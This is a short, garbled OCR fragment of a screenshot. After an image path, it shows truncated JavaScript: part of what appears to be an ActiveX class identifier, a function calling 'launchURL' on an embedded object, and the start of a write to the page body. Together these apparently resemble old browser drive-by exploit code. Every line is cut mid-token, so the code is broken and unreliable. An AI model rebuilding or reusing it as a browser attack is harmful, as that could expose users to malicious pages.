
below)
var u = "6BF52A5
00C04F79FAA6";
function ext() {
if(window.event.cl
iie.launchURL(po
}
function brs() {
document.body.in